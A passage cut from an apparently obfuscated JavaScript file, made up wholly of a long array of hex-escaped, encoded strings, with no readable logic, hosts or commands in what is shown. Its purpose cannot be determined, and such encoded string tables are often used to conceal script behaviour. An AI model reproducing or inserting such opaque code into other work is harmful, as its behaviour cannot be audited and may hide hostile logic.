3\x74\x38\x4b\x58\x46\x45\x33\x44\x76\x63\x4f\x4c\x59\x73\x4f\x71\x77\x35\x66\x44\x76\x63\x4b\x2b\x77\x34\x6a\x44\x6d\x42\x31\x54','\x53\x73\x4f\x33\x77\x6f\x6a\x43\x6b\x73\x4b\x35\x77\x72\x42\x36\x77\x35\x41\x3d','\x48\x38\x4f\x6b\x66\x51\x3d\x3d','\x49\x63\x4f\x43\x53\x4d\x4f\x66\x4a\x48\x7a\x43\x6d\x73\x4b\x49\x64\x41\x3d\x3d','\x4b\x73\x4f\x62\x56\x38\x4f\x46\x4e\x32\x34\x3d','\x58\x63\x4b\x63\x77\x36\x76\x43\x71\x38\x4f\x46\x77\x36\x76\x43\x67\x63\x4f\x61\x77\x6f\x64\x33\x77\x37\x44\x44\x72\x4d\x4f\x66\x51\x6a\x31\x32','\x77\x37\x72\x43\x75\x73\x4f\x65\x4b\x4d\x4b\x47','\x50\x73\x4f\x41\x77\x37\x49\x76\x43\x6e\x6f\x3d','\x48\x63\x4b\x32\x77\x6f\x48\x44\x75\x73\x4b\x76\x4f\x73\x4b\x77\x5a\x4d\x4b\x65\x77\x72\x33\x43\x67\x78\x39\x78\x77\x36\x77\x48\x77\x70\x4a\x55','\x55\x38\x4b\x46\x77\x6f\x7a\x43\x6d\x38\x4b\x43','\x5a\x47\x66\x44\x6f\x63\x4f\x70\x4c\x56\x37\x44\x71\x51\x3d\x3d','\x77\x35\x64\x4b\x56\x73\x4b\x55\x4f\x6e\x74\x49\x55\x47\x7a\x44\x6e\x63\x4f\x7a\x77\x71\x6a\x43\x76\x53\x45\x44\x4c\x63\x4b\x48\x4b\x73\x4b\x78\x66\x63\x4f\x41\x77\x36\x48\x43\x71\x45\x42\x38\x77\x72\x62\x43\x71\x41\x3d\x3d','\x47\x63\x4b\x4a\x42\x43\x6a\x43\x76\x41\x3d\x3d','\x4e\x68\x58\x43\x72\x67\x3d\x3d','\x63\x78\x54\x44\x71\x63\x4b\x37\x77\x70\x4c\x44\x73\x4d\x4b\x66','\x58\x63\x4b\x58\x77\x70\x73\x38\x52\x63\x4b\x42\x54\x73\x4f\x4a\x77\x6f\x70\x6c\x77\x37\x50\x44\x72\x63\x4b\x42\x77\x36\x7a\x44\x69\x73\x4f\x4a\x77\x37\x64\x6a','\x49\x6c\x63\x65\x77\x35\x78\x35','\x77\x35\x45\x38\x77\x6f\x6c\x6e\x77\x71\x72\x44\x6f\x57\x6f\x59','\x77\x70\x39\x6d\x77\x35\x77\x76\x4c\x68\x50\x44\x67\x63\x4f\x65\x41\x53\x58\x43\x73\x55\x38\x78\x47\x38\x4f\x59\x77\x35\x37\x44\x68\x4d\x4f\x58\x4a\x77\x3d\x3d','\x77\x6f\x37\x43\x76\x46\x68\x46\x77\x70\x34\x3d','\x77\x71\x4c\x44\x71\x73\x4f\x59\x77\x34\x38\x5a\x77\x72\x31\x7a\x49\x4d\x4b\x32','\x77\x71\x58\x44\x6f\x38\x4f\x62\x77\x35\x38\x4e\x77\x72\x74\x33\x4b\x41\x3d\x3d','\x49\x38\x4f\x4f\x64\x43\x4d\x4f\x77\x71\x37\x44\x6b\x38\x4b\x4f\x77\x37\x50\x44\x6d\x6d\x72\x44\x6a\x73\x4f\x7a\x77\x34\x67\x4a\x52\x52\x63\x3d','\x4e\x38\x4f\x58\x77\x6f\x48\x44\x70\x38\x4b\x4f\x77\x37\x4e\x42\x4f\x63\x4b\x71\x52\x69\x46\x49\x77\x71\x38\x3d','\x64\x46\x37\x44\x6f\x6c\x58\x44\x70\x45\x55\x3d','\x4e\x78\x4c\x43\x70\x38\x4b\x36\x77\x34\x63\x66\x77\x37\x37\x44\x74\x43\x45\x3d','\x65\x38\x4b\x79\x63\x4d\x4f\x32\x54\x41\x45\x3d','\x77\x6f\x66\x43\x6f\x4d\x4f\x39\x77\x6f\x4c\x44\x69\x31\x2f\x44\x71\x38\x4b\x56','\x4b\x63\x4f\x4b\x77\x70\x44\x44\x6a\x55\x58\x43\x6e\x77\x3d\x3d','\x44\x4d\x4b\x4a\x42\x44\x48\x43\x69\x63\x4b\x50\x51\x42\x63\x66\x77\x35\x6a\x43\x73\x77\x3d\x3d','\x77\x37\x59\x68\x77\x34\x67\x45\x77\x70\x5a\x4b','\x61\x38\x4f\x2f\x65\x38\x4f\x44\x77\x6f\x62\x43\x67\x51\x3d\x3d','\x56\x73\x4b\x4f\x77\x6f\x51\x6d\x56\x73\x4b\x54','\x77\x6f\x2f\x43\x74\x63\x4b\x59\x48\x6b\x62\x44\x71\x67\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x77\x71\x44\x43\x71\x73\x4f\x65\x77\x36\x49\x37','\x77\x6f\x78\x50\x77\x71\x50\x43\x76\x63\x4b\x6e\x77\x71\x77\x3d','\x77\x72\x72\x43\x6f\x6c\x51\x3d','\x41\x4d\x4b\x32\x77\x70\x48\x44\x73\x73\x4b\x36\x4d\x67\x3d\x3d','\x57\x38\x4f\x67\x77\x72\x4c\x43\x6c\x63\x4b\x2f\x77\x71\x6f\x3d','\x77\x72\x6e\x43\x70\x38\x4f\x77\x77\x70\x44\x44\x69\x6b\x62\x44\x72\x63\x4b\x4e\x77\x72\x6f\x3d','\x4d\x55\x34\x62\x77\x35\x70\x6f\x77\x71\x73\x3d','\x77\x37\x7a\x43\x72\x73\x4f\x55\x4f\x38\x4b\x4b\x77\x37\x56\x4e\x77\x72\x76\x44\x6b\x6a\x62\x44\x67\x63\x4b\x4a','\x59\x47\x2f\x44\x75\x4d\x4f\x55\x4f\x45\x41\x3d','\x77\x70\x33\x44\x72\x77\x54\x44\x6b\x56\x52\x42\x77\x6f\x33\x44\x6c\x55\x66\x44\x6c\x51\x45\x3d','\x77\x37\x6b\x49\x77\x71\x58\x44\x75\x51\x77\x73','\x64\x55\x6e\x44\x70\x6d\x66\x44\x70\x55\x49\x63\x4c\x63\x4b\x50\x77\x34\x2f\x44\x6f\x38\x4f\x6f\x58\x77\x3d\x3d','\x77\x70\x52\x2f\x77\x34\x4d\x31\x50\x51\x45\x3d','\x77\x35\x31\x45\x54\x63\x4b\x38\x4b\x47\x35\x54\x55\x6e\x2f\x43\x68\x38\x4f\x71\x77\x71\x76\x43\x70\x67\x55\x46\x4c\x63\x4b\x41\x64\x73\x4b\x79\x64\x4d\x4f\x43\x77\x36\x50\x43\x72\x67\x3d\x3d','\x50\x30\x37\x44\x6c\x32\x6a\x43\x74\x63\x4b\x78','\x63\x63\x4f\x42\x77\x35\x72\x43\x76\x69\x67\x62\x45\x63\x4b\x35\x77\x35\x7a\x43\x69\x67\x4c\x43\x74\x63\x4b\x51\x77\x35\x58\x44\x72\x73\x4f\x64\x77\x70\x66\x44\x6e\x38\x4f\x49\x43\x4d\x4b\x4a\x77\x72\x38\x3d','\x77\x35\x78\x54\x53\x63\x4b\x4f\x4b\x57\x6b\x3d','\x56\x38\x4b\x5a\x77\x6f\x34\x67\x54\x38\x4b\x46\x56\x4d\x4f\x53\x77\x35\x59\x55\x77\x35\x7a\x44\x74\x73\x4b\x46\x77\x37\x72\x44\x69\x4d\x4f\x55\x77\x36\x78\x34\x43\x4d\x4b\x61\x59\x38\x4b\x35\x77\x71\x41\x42\x42\x45\x48\x43\x71\x55\x2f\x43\x70\x45\x55\x3d','\x46\x73\x4b\x76\x77\x70\x37\x44\x6f\x4d\x4b\x38\x4b\x41\x3d\x3d','\x77\x71\x6e\x44\x72\x63\x4f\x2f\x51\x63\x4b\x4e\x77\x37\x62\x43\x6c\x54\x67\x35\x77\x70\x4e\x6f\x5a\x4d\x4f\x4e\x77\x34\x76\x44\x73\x4d\x4f\x4c\x77\x37\x33\x43\x6b\x4d\x4b\x67\x77\x6f\x42\x69','\x77\x37\x54\x44\x67\x73\x4f\x33\x57\x46\x72\x43\x76\x73\x4b\x77\x5a\x67\x58\x43\x67\x38\x4b\x4f\x57\x38\x4f\x58\x58\x6a\x52\x5a\x77\x37\x66\x43\x74\x73\x4f\x49\x42\x43\x44\x43\x70\x7a\x51\x56\x4c\x63\x4f\x39\x50\x73\x4b\x33\x41\x52\x38\x68\x44\x63\x4b\x6f\x77\x34\x33\x44\x6b\x7a\x6a\x43\x75\x77\x3d\x3d','\x77\x72\x2f\x43\x6f\x41\x50\x44\x72\x31\x33\x43\x72\x51\x3d\x3d','\x57\x44\x72\x44\x73\x57\x33\x44\x72\x73\x4b\x56\x53\x78\x30\x63\x77\x36\x44\x44\x76\x6e\x67\x53\x62\x44\x2f\x43\x6f\x46\x2f\x43\x73\x53\x55\x35\x4f\x57\x34\x52\x43\x43\x66\x43\x6e\x58\x6a\x43\x6d\x51\x3d\x3d','\x77\x36\x4d\x72\x77\x34\x34\x55\x77\x6f\x64\x4b\x54\x6a\x34\x66\x55\x33\x2f\x43\x6b\x73\x4b\x4a\x77\x6f\x64\x2f','\x47\x53\x48\x44\x76\x48\x33\x44\x68\x63\x4b\x48','\x50\x73\x4f\x41\x77\x36\x34\x34\x44\x47\x66\x44\x69\x67\x3d\x3d','\x77\x72\x4c\x44\x6f\x38\x4f\x56\x77\x34\x6b\x4b\x77\x72\x67\x72\x4e\x38\x4b\x68\x77\x34\x66\x44\x74\x57\x5a\x63\x77\x72\x59\x3d','\x54\x4d\x4f\x39\x77\x71\x72\x43\x6b\x38\x4b\x69\x77\x71\x74\x78','\x4d\x31\x6f\x64\x77\x34\x74\x39\x77\x72\x51\x42\x4b\x63\x4b\x6a\x62\x44\x5a\x33\x54\x4d\x4f\x6d','\x77\x36\x44\x44\x6e\x38\x4f\x37\x54\x6c\x4c\x43\x71\x4d\x4b\x74','\x4f\x4d\x4b\x4e\x43\x68\x7a\x43\x71\x73\x4b\x55\x52\x42\x51\x4a\x77\x35\x76\x43\x70\x77\x3d\x3d','\x77\x6f\x72\x43\x75\x45\x56\x46\x77\x70\x49\x63\x77\x36\x4c\x43\x6d\x52\x7a\x44\x74\x77\x48\x43\x75\x57\x59\x3d','\x77\x71\x66\x44\x69\x41\x50\x44\x69\x30\x64\x61','\x77\x71\x39\x39\x77\x6f\x4d\x3d','\x53\x63\x4f\x2b\x77\x35\x44\x43\x73\x43\x77\x5a\x4c\x4d\x4b\x6b\x77\x35\x6a\x43\x70\x6e\x62\x44\x6a\x4d\x4b\x79\x77\x36\x62\x44\x6b\x38\x4f\x61\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x5a\x46\x50\x4d\x4b\x4e\x57\x77\x3d\x3d','\x44\x47\x64\x5a','\x4a\x4d\x4f\x4c\x62\x79\x41\x49\x77\x72\x66\x43\x6f\x73\x4b\x66\x77\x36\x54\x44\x76\x58\x76\x44\x6b\x73\x4f\x75\x77\x34\x38\x42\x41\x30\x30\x3d','\x59\x47\x45\x79\x46\x4d\x4b\x33\x77\x36\x41\x42\x77\x70\x55\x3d','\x46\x47\x52\x45\x62\x38\x4f\x39\x4b\x38\x4b\x47\x55\x69\x4c\x43\x6f\x38\x4f\x79\x66\x4d\x4f\x4c\x77\x34\x54\x43\x71\x38\x4f\x42\x53\x31\x73\x3d','\x77\x70\x50\x44\x69\x73\x4f\x68\x56\x38\x4b\x62\x77\x36\x45\x3d','\x77\x71\x62\x43\x6a\x33\x6e\x43\x76\x7a\x37\x44\x6f\x30\x6b\x6e','\x77\x72\x76\x43\x73\x31\x44\x44\x6c\x67\x48\x44\x74\x30\x46\x64\x77\x35\x44\x43\x6b\x4d\x4b\x51\x4a\x6a\x62\x44\x70\x6e\x67\x3d','\x53\x73\x4b\x58\x77\x6f\x50\x43\x6e\x73\x4b\x53','\x77\x6f\x48\x43\x70\x32\x54\x44\x6c\x63\x4f\x2f\x77\x71\x38\x42\x4b\x45\x63\x38\x77\x70\x51\x77\x51\x38\x4b\x36\x77\x72\x63\x55\x77\x72\x5a\x72\x43\x30\x34\x3d','\x61\x38\x4f\x34\x5a\x38\x4f\x43\x77\x6f\x37\x43\x68\x38\x4f\x70\x77\x36\x34\x73\x4c\x41\x3d\x3d','\x4a\x73\x4f\x45\x77\x36\x6f\x69\x41\x6d\x6e\x44\x6b\x42\x6a\x43\x72\x57\x63\x33\x77\x36\x44\x44\x6e\x69\x76\x43\x67\x63\x4f\x2b\x77\x70\x4c\x44\x6a\x55\x50\x44\x6b\x6e\x41\x62\x77\x35\x63\x3d','\x41\x4d\x4f\x56\x77\x70\x6e\x44\x75\x38\x4b\x64','\x44\x73\x4f\x53\x77\x37\x6f\x3d','\x58\x38\x4b\x58\x77\x6f\x4d\x79\x56\x38\x4b\x42\x58\x63\x4f\x44','\x46\x56\x54\x44\x6c\x48\x37\x43\x6f\x73\x4b\x32\x77\x71\x67\x58\x56\x73\x4b\x46\x4b\x73\x4b\x6b\x77\x71\x70\x70\x52\x4d\x4b\x4d\x4a\x53\x58\x44\x74\x48\x6e\x43\x73\x4d\x4b\x6e\x77\x6f\x4d\x59\x77\x35\x4a\x59','\x42\x73\x4f\x6a\x77\x70\x58\x43\x70\x38\x4b\x4e','\x49\x41\x7a\x44\x70\x79\x58\x43\x6d\x46\x35\x4a','\x56\x63\x4f\x39\x77\x71\x4c\x43\x6c\x51\x3d\x3d','\x77\x70\x6a\x44\x68\x38\x4f\x6c\x52\x73\x4b\x4b\x77\x36\x44\x43\x70\x67\x3d\x3d','\x49\x4d\x4f\x58\x77\x70\x66\x44\x6d\x55\x58\x43\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x6f\x4d\x4f\x43\x58\x63\x4b\x46\x77\x71\x41\x78\x42\x78\x7a\x44\x6c\x79\x50\x43\x76\x63\x4f\x6f\x57\x73\x4f\x52\x59\x73\x4f\x75\x48\x4d\x4f\x6a\x77\x71\x6f\x3d','\x77\x72\x6e\x43\x75\x38\x4f\x58\x77\x36\x55\x2f','\x55\x4d\x4f\x61\x77\x70\x30\x3d','\x4a\x38\x4f\x51\x77\x36\x67\x75\x46\x31\x2f\x44\x6a\x52\x50\x43\x71\x79\x45\x3d','\x77\x72\x4c\x43\x6c\x6d\x4c\x43\x6d\x44\x33\x44\x74\x52\x51\x37\x55\x63\x4f\x67\x42\x42\x76\x44\x74\x73\x4b\x32\x44\x56\x55\x2f\x77\x34\x54\x44\x6e\x4d\x4b\x57\x57\x51\x3d\x3d','\x4f\x6e\x51\x30','\x77\x72\x72\x43\x70\x31\x4c\x44\x6d\x68\x54\x44\x6e\x6c\x42\x62\x77\x34\x58\x44\x6c\x73\x4b\x4c','\x77\x37\x2f\x44\x6f\x4d\x4f\x43\x58\x63\x4b\x46\x77\x71\x41\x78\x50\x77\x7a\x44\x67\x51\x48\x43\x67\x38\x4f\x74\x56\x73\x4f\x62\x63\x73\x4f\x6a\x55\x38\x4b\x33\x77\x37\x51\x69\x77\x34\x66\x43\x68\x63\x4b\x41\x61\x31\x4d\x59\x4e\x51\x3d\x3d','\x77\x36\x35\x4f\x51\x73\x4b\x36\x45\x55\x68\x5a\x55\x58\x72\x43\x6c\x73\x4f\x78\x77\x71\x33\x43\x70\x69\x45\x70\x4c\x4d\x4b\x61\x63\x4d\x4b\x34\x59\x4d\x4f\x61','\x77\x6f\x48\x43\x76\x63\x4b\x59\x48\x6b\x7a\x44\x70\x63\x4b\x52\x49\x63\x4f\x67\x77\x34\x2f\x44\x72\x38\x4b\x6d\x77\x34\x2f\x44\x6a\x41\x70\x43\x55\x63\x4f\x6c\x43\x63\x4b\x76\x4c\x4d\x4f\x4a\x77\x36\x37\x43\x74\x32\x38\x67\x5a\x38\x4f\x4a\x77\x71\x77\x3d','\x77\x36\x55\x34\x77\x34\x30\x43\x77\x6f\x63\x3d','\x77\x72\x76\x43\x76\x38\x4f\x37\x77\x70\x44\x44\x6b\x56\x6e\x44\x73\x63\x4b\x62\x77\x71\x4d\x57\x66\x41\x3d\x3d','\x77\x34\x52\x4c\x41\x38\x4b\x4d\x54\x44\x64\x42\x47\x67\x3d\x3d','\x77\x35\x4c\x44\x67\x73\x4f\x37\x51\x56\x4c\x43\x75\x73\x4b\x77\x4f\x6c\x2f\x44\x6e\x73\x4b\x64\x57\x73\x4f\x62\x5a\x33\x56\x61\x77\x36\x48\x43\x73\x38\x4f\x4e\x44\x54\x4c\x43\x70\x32\x46\x41\x66\x38\x4b\x77\x65\x4d\x4f\x34\x41\x68\x49\x66\x4a\x4d\x4b\x6a\x77\x34\x66\x44\x6d\x7a\x48\x43\x67\x43\x39\x36\x77\x37\x6f\x64\x46\x73\x4f\x45\x4d\x6c\x68\x71\x77\x34\x42\x64\x77\x35\x45\x75\x77\x72\x72\x44\x67\x73\x4b\x71\x77\x37\x63\x48\x47\x42\x41\x35\x49\x54\x41\x5a\x54\x38\x4b\x69\x77\x71\x44\x44\x76\x63\x4f\x38\x77\x35\x30\x4d\x54\x41\x50\x44\x6b\x77\x49\x6d\x77\x72\x68\x6b\x4e\x46\x48\x44\x76\x63\x4f\x68\x4e\x38\x4b\x31\x42\x4d\x4b\x56\x77\x34\x55\x3d','\x63\x33\x62\x44\x76\x63\x4f\x53\x4b\x51\x3d\x3d','\x4d\x47\x72\x43\x70\x77\x3d\x3d','\x77\x36\x55\x46\x77\x72\x34\x3d','\x77\x37\x33\x44\x70\x38\x4f\x49\x58\x4d\x4b\x4d\x77\x72\x35\x78\x44\x51\x30\x3d','\x43\x6a\x7a\x44\x70\x33\x33\x44\x6d\x4d\x4b\x62\x56\x67\x6f\x3d','\x77\x72\x54\x44\x6c\x52\x6a\x44\x69\x31\x70\x47\x77\x70\x66\x44\x69\x77\x3d\x3d','\x53\x38\x4b\x4c\x77\x6f\x54\x43\x69\x77\x3d\x3d','\x4c\x4d\x4f\x4b\x77\x37\x38\x2b\x43\x47\x33\x44\x69\x67\x50\x44\x73\x53\x30\x30\x77\x36\x4c\x44\x68\x53\x48\x43\x6b\x63\x4f\x78\x77\x6f\x48\x44\x70\x52\x48\x43\x69\x7a\x49\x3d','\x4f\x42\x6a\x44\x70\x6a\x4c\x43\x6d\x41\x3d\x3d','\x77\x72\x7a\x43\x76\x38\x4f\x32\x77\x70\x62\x44\x69\x45\x37\x44\x71\x73\x4b\x4d\x77\x70\x6f\x57\x61\x67\x6b\x3d','\x77\x37\x58\x44\x6d\x38\x4f\x31\x51\x52\x6e\x43\x72\x38\x4b\x78\x51\x56\x2f\x44\x6c\x63\x4b\x45\x55\x63\x4f\x54\x4b\x58\x77\x45\x77\x37\x2f\x43\x75\x63\x4f\x41\x44\x7a\x58\x43\x76\x41\x3d\x3d','\x44\x47\x52\x65\x63\x38\x4f\x2f','\x44\x6d\x70\x68\x63\x73\x4f\x6f\x49\x38\x4b\x63\x57\x67\x3d\x3d','\x63\x73\x4b\x76\x64\x38\x4f\x69\x54\x42\x6f\x3d','\x77\x36\x34\x4d\x55\x63\x4f\x54\x45\x6a\x39\x6f\x77\x72\x4c\x43\x76\x7a\x7a\x43\x6b\x44\x50\x44\x74\x44\x54\x43\x70\x6b\x6b\x6c\x77\x37\x6a\x44\x6f\x63\x4b\x79\x44\x6d\x4e\x45\x65\x51\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4f\x35\x77\x70\x62\x44\x67\x41\x3d\x3d','\x77\x72\x62\x44\x6f\x4d\x4f\x55\x77\x34\x55\x4f\x77\x72\x64\x78\x4c\x4d\x4b\x72\x77\x35\x67\x3d','\x44\x69\x33\x44\x6f\x51\x3d\x3d','\x50\x6c\x50\x44\x69\x48\x4c\x43\x6f\x73\x4b\x6e\x77\x35\x49\x46\x51\x38\x4b\x5a','\x77\x72\x37\x43\x70\x63\x4f\x37\x77\x6f\x44\x44\x6b\x55\x4c\x44\x71\x38\x4b\x57','\x62\x63\x4b\x70\x61\x38\x4f\x67\x58\x52\x7a\x44\x6e\x54\x59\x55\x77\x70\x56\x52\x77\x34\x45\x3d','\x50\x73\x4f\x45\x77\x37\x41\x2b\x41\x41\x3d\x3d','\x47\x4d\x4b\x42\x44\x43\x6e\x43\x73\x51\x3d\x3d','\x65\x38\x4f\x30\x65\x38\x4f\x4a\x77\x6f\x37\x43\x69\x73\x4b\x7a\x77\x36\x38\x6d\x4b\x38\x4b\x35\x77\x6f\x78\x78','\x4a\x68\x7a\x44\x6f\x79\x44\x43\x6c\x56\x67\x3d','\x77\x37\x59\x32\x77\x34\x41\x48\x77\x6f\x73\x3d','\x56\x73\x4b\x53\x77\x37\x7a\x43\x73\x73\x4f\x4c\x77\x35\x58\x43\x6f\x38\x4f\x51\x77\x6f\x63\x77\x77\x36\x44\x44\x73\x4d\x4f\x6c\x54\x6a\x74\x33','\x77\x36\x55\x56\x54\x73\x4f\x4a\x41\x53\x30\x3d','\x63\x57\x45\x41\x45\x4d\x4b\x73\x77\x35\x59\x4b\x77\x6f\x72\x43\x6e\x63\x4b\x31\x4d\x6d\x68\x6d\x77\x35\x6a\x43\x75\x51\x3d\x3d','\x51\x4d\x4b\x4c\x77\x72\x66\x43\x69\x38\x4b\x46\x77\x71\x6a\x44\x75\x68\x4a\x52\x49\x4d\x4f\x69\x62\x41\x37\x44\x6b\x4d\x4b\x66\x77\x36\x44\x44\x68\x78\x46\x54\x50\x63\x4b\x2f\x4b\x41\x3d\x3d','\x63\x6e\x37\x44\x76\x38\x4f\x44\x49\x30\x54\x43\x6f\x6a\x59\x58\x58\x30\x41\x2b\x49\x77\x58\x43\x74\x73\x4b\x4f\x61\x6e\x7a\x44\x70\x51\x3d\x3d','\x77\x72\x44\x43\x6c\x48\x42\x30\x77\x72\x34\x67\x77\x35\x6a\x44\x73\x6e\x66\x44\x6b\x43\x48\x44\x6a\x51\x3d\x3d','\x47\x45\x48\x43\x6d\x48\x48\x43\x75\x79\x44\x43\x68\x4d\x4f\x56\x4a\x77\x4d\x72\x77\x36\x30\x32\x77\x34\x35\x67\x53\x73\x4f\x4c\x4c\x4d\x4f\x51\x77\x37\x2f\x44\x6d\x73\x4b\x69\x77\x36\x52\x57\x77\x34\x37\x43\x75\x4d\x4f\x38\x77\x35\x6f\x70','\x77\x37\x59\x4d\x53\x38\x4f\x50\x45\x41\x3d\x3d','\x48\x38\x4b\x66\x4f\x41\x3d\x3d','\x77\x6f\x52\x65\x77\x71\x66\x43\x71\x38\x4b\x48\x77\x71\x62\x44\x68\x38\x4f\x56\x49\x41\x3d\x3d','\x77\x37\x49\x52\x77\x72\x72\x44\x6f\x78\x38\x2b\x77\x72\x54\x43\x6e\x38\x4f\x4f\x77\x70\x73\x46\x4a\x6e\x6b\x2f\x4a\x63\x4b\x5a\x42\x6d\x56\x4d\x77\x71\x51\x78\x77\x70\x44\x43\x72\x6d\x78\x41\x77\x71\x30\x6c','\x66\x4d\x4f\x32\x77\x71\x49\x3d','\x77\x34\x42\x49\x4a\x63\x4b\x66\x56\x7a\x42\x63','\x61\x63\x4b\x6a\x64\x38\x4f\x68\x56\x77\x58\x44\x6e\x53\x59\x52\x77\x70\x35\x48\x77\x34\x68\x55\x77\x72\x76\x44\x6f\x44\x54\x43\x75\x77\x3d\x3d','\x77\x35\x35\x41\x77\x71\x73\x70\x77\x37\x37\x44\x67\x67\x3d\x3d','\x77\x36\x76\x43\x74\x38\x4f\x64\x50\x38\x4b\x43\x77\x37\x64\x64\x77\x72\x62\x44\x6a\x53\x77\x3d','\x77\x37\x37\x44\x6a\x4d\x4f\x69\x52\x46\x44\x43\x75\x73\x4b\x71\x66\x56\x6e\x43\x69\x63\x4b\x59\x54\x4d\x4f\x52\x63\x78\x52\x4e\x77\x37\x62\x43\x73\x73\x4f\x61\x4c\x43\x44\x43\x6f\x43\x42\x50\x49\x4d\x4f\x2f\x4f\x63\x4b\x78\x45\x77\x38\x67\x63\x63\x4b\x59\x77\x6f\x44\x44\x6c\x79\x62\x43\x68\x57\x59\x2b','\x52\x63\x4b\x58\x77\x6f\x45\x67\x52\x77\x3d\x3d','\x77\x72\x66\x44\x67\x77\x2f\x44\x69\x6e\x4a\x4f\x77\x70\x7a\x44\x6c\x6c\x4c\x44\x6f\x77\x55\x47\x52\x41\x3d\x3d','\x77\x37\x4c\x44\x6e\x38\x4f\x31\x51\x31\x50\x43\x71\x41\x3d\x3d','\x48\x46\x4e\x36\x77\x72\x5a\x4d','\x77\x70\x39\x6d\x77\x35\x77\x76\x4c\x68\x50\x44\x67\x63\x4f\x65\x41\x53\x58\x43\x73\x31\x6b\x32\x44\x63\x4f\x72\x77\x35\x44\x44\x6c\x38\x4f\x63\x49\x63\x4b\x34\x77\x71\x74\x53\x56\x53\x2f\x44\x75\x41\x58\x43\x70\x78\x39\x55\x77\x36\x4e\x58\x77\x35\x34\x41\x45\x4d\x4f\x75\x77\x37\x46\x4a\x4b\x63\x4f\x7a','\x77\x37\x37\x44\x71\x4d\x4f\x41\x54\x4d\x4b\x50','\x77\x71\x2f\x43\x71\x77\x2f\x44\x72\x6d\x6a\x43\x75\x53\x6b\x48\x57\x53\x54\x44\x70\x38\x4b\x55\x77\x37\x63\x3d','\x4d\x63\x4f\x51\x59\x43\x6f\x44\x77\x72\x4d\x3d','\x45\x63\x4b\x6c\x77\x70\x62\x44\x76\x63\x4b\x73','\x58\x63\x4b\x58\x77\x70\x73\x38\x52\x63\x4b\x42\x54\x73\x4f\x4a\x77\x6f\x70\x6c\x77\x37\x62\x44\x73\x73\x4b\x46\x77\x36\x72\x44\x72\x63\x4f\x42\x77\x36\x42\x67\x47\x63\x4b\x73\x58\x63\x4b\x2b\x77\x71\x4a\x64\x44\x30\x50\x43\x76\x48\x37\x43\x70\x6c\x67\x58\x4e\x52\x33\x43\x6c\x38\x4f\x4b\x77\x6f\x30\x2b\x77\x71\x44\x44\x6c\x51\x3d\x3d','\x77\x37\x6e\x43\x71\x4d\x4f\x58\x4c\x38\x4b\x69\x77\x37\x78\x73\x77\x72\x44\x44\x6b\x42\x76\x44\x67\x38\x4b\x59\x48\x41\x3d\x3d','\x77\x36\x37\x43\x71\x63\x4f\x54\x4d\x38\x4b\x48\x77\x36\x67\x3d','\x63\x31\x54\x44\x71\x6b\x6a\x44\x74\x41\x3d\x3d','\x77\x6f\x64\x57\x77\x72\x7a\x43\x70\x38\x4b\x30\x77\x72\x37\x44\x67\x38\x4f\x66\x49\x63\x4f\x35\x4c\x63\x4f\x34\x4c\x56\x56\x70\x4c\x47\x4c\x44\x6f\x4d\x4b\x46\x77\x35\x49\x69\x5a\x4d\x4b\x4d\x4d\x33\x50\x43\x6a\x73\x4f\x48\x44\x63\x4f\x4b\x4b\x63\x4b\x68\x77\x72\x74\x56\x4d\x43\x76\x44\x6f\x48\x70\x63\x54\x42\x34\x50\x77\x37\x38\x55\x77\x36\x76\x43\x75\x73\x4f\x45','\x77\x36\x33\x44\x73\x63\x4f\x46\x53\x73\x4b\x65\x77\x71\x51\x3d','\x50\x68\x58\x44\x76\x79\x44\x43\x6c\x45\x4a\x37','\x77\x72\x76\x44\x6d\x38\x4f\x72\x56\x73\x4b\x41\x77\x36\x48\x43\x69\x44\x63\x37\x77\x35\x5a\x66\x58\x38\x4f\x5a\x77\x34\x33\x43\x6f\x73\x4f\x79\x77\x34\x6e\x43\x6f\x73\x4f\x66\x77\x72\x5a\x67\x77\x6f\x6a\x43\x6f\x44\x37\x43\x69\x41\x3d\x3d','\x65\x6d\x38\x58\x43\x63\x4b\x69\x77\x36\x67\x62\x77\x70\x33\x43\x6d\x38\x4f\x53\x50\x6d\x78\x6f\x77\x34\x58\x43\x75\x51\x3d\x3d','\x77\x70\x50\x43\x72\x4d\x4b\x66\x43\x56\x66\x44\x6f\x51\x3d\x3d','\x61\x73\x4f\x6c\x61\x4d\x4f\x61\x77\x6f\x34\x3d','\x5a\x73\x4f\x32\x66\x38\x4f\x46\x77\x6f\x7a\x43\x68\x63\x4f\x70\x77\x36\x67\x78\x62\x4d\x4b\x72\x77\x70\x64\x67\x77\x70\x49\x38\x45\x69\x64\x46\x77\x70\x58\x43\x73\x63\x4b\x66\x77\x72\x58\x43\x69\x63\x4f\x37\x63\x41\x62\x43\x6c\x67\x48\x44\x69\x44\x41\x3d','\x77\x72\x72\x43\x71\x63\x4f\x65\x77\x36\x49\x62\x77\x6f\x74\x62\x77\x37\x6e\x43\x76\x63\x4b\x57\x77\x37\x55\x39\x4a\x67\x3d\x3d','\x4a\x63\x4f\x4b\x77\x37\x34\x69\x43\x57\x30\x3d','\x50\x63\x4f\x44\x64\x79\x30\x41\x77\x71\x48\x44\x75\x4d\x4b\x45\x77\x37\x6e\x43\x67\x48\x72\x44\x6b\x38\x4f\x69\x77\x35\x4d\x6e\x54\x41\x48\x44\x71\x47\x55\x44\x4e\x73\x4f\x54\x77\x34\x6f\x4a\x58\x6c\x54\x43\x67\x73\x4f\x47\x63\x73\x4f\x63\x49\x31\x6f\x3d','\x42\x63\x4b\x32\x77\x70\x76\x44\x70\x73\x4b\x74','\x59\x55\x72\x44\x71\x6c\x4c\x44\x74\x6c\x6b\x42\x4c\x51\x3d\x3d','\x41\x38\x4b\x48\x44\x77\x3d\x3d','\x42\x6a\x33\x43\x6a\x41\x3d\x3d','\x77\x36\x37\x43\x72\x38\x4f\x64\x50\x41\x3d\x3d','\x77\x72\x66\x43\x70\x6b\x6e\x44\x6e\x67\x3d\x3d','\x77\x6f\x2f\x43\x74\x32\x67\x3d','\x55\x38\x4f\x52\x77\x35\x6a\x44\x6c\x73\x4f\x55\x77\x6f\x6e\x44\x71\x6b\x30\x58\x5a\x73\x4b\x31\x65\x43\x2f\x43\x69\x4d\x4b\x4b\x77\x71\x58\x43\x6b\x46\x51\x45\x59\x4d\x4b\x2b\x62\x44\x52\x61\x77\x35\x41\x6b\x43\x38\x4f\x6c\x77\x71\x66\x43\x76\x55\x44\x43\x6c\x42\x50\x44\x76\x46\x54\x43\x6d\x4d\x4b\